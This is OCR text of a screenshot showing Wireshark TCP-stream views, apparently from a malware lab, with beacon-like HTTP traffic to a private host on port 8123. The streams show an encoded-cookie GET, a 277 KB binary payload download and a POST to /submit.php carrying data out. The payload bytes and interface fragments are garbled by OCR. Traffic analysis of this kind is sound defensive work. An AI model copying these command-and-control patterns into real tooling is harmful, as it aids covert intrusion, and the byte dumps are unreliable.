 zyjsuper
Tools
此电脑
Easy CHM
网络
回收站
科来网络分
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 24
表达式…
No. Time Source
844 82.249299 192.168.139.1
846 82.264121 192.168.139.1
841 82.248000 192.168.139.1
842 82.248446 192.168.139.1
843 82.248550 192.168.139.1
845 82.249627 192.168.139.1
847 82.264257 192.168.139.1
848 82.264348 192.168.139.1
en=0 MSS=1460 WS=256 SACK_PERM=1
Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
62144 Len=0
64128 Len=0
in=261888 Len=0
377 Win=64128 Len=0
Wireshark · 追踪 TCP 流 (tcp.stream eq 24) · Ethernet0
GET /ptj HTTP/1.1
Accept: */*
Cookie: B0b8bqZ60k28nlCN9suoOx/jmCjx7QRhzf327fluWYx/
gAWmZSk3himxV32BFpjt7Ojrn74ofnS8oylENh71w4OWqZFo5mnY7878BjmhaudTxUH5XBOs0UHb
1UryW6zb+Y0QyiNLXR4eTMakeObfqiaNiFEIbf4SPMsdvrWsnos=
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR
1.1.4322)
Host: 192.168.139.128:8123
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
1
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · Ethernet0
GET /Yi7d HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/
4.0; .NET CLR 2.0.50727)
Host: 192.168.139.128:8123
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Sat, 28 Dec 2024 12:41:30 GMT
Content-Type: application/octet-stream
Content-Length: 277063
.H....3].E.H....M.1.H...U.U.1..U.1.H......
1.9.t...X.H..........".b=".f=o.#o:...reF.reF..x........eW..dW.r%.........
...0}f.0}f.0}f.0ug.0{x.>{...Zt...U...&...I...$...J...j.......q...>...Q...
\...\...\..x. ].=..x.
].=...h.]....<..]C<..:'.].......].Z...'.]|...j..].Z..i..]."Y.b..]S"X..vB]
D......]##\..vD]D.........'5..'5..'5..'5..'5..'5..'5.Z'5.."5...W...W...W.
....,......................w...w...w...w...w...w...w...w.6.w.2.w.2.w.
2
Wireshark · 追踪 TCP 流 (tcp.stream eq 18) · Ethernet0
POST /submit.php?id=1975304300 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR
1.1.4322)
Host: 192.168.139.128:8123
Content-Length: 100
Connection: Keep-Alive
Cache-Control: no-cache
...`..l%......p...)..
3....;...my*k....e...}.....n7...Z....e<..I.H%.....]...h...b....Z.nE@g.n.&0..
....HTTP/1.1 200 OK
Date: Sat, 28 Dec 2024 12:42:44 GMT
Content-Type: text/html
Content-Length: 0
3
9.128
9.129
9.128
9.129
9.128
9.129
9.128
9.129
9.128
9.128
9.128
PERM
ACK_
888
captured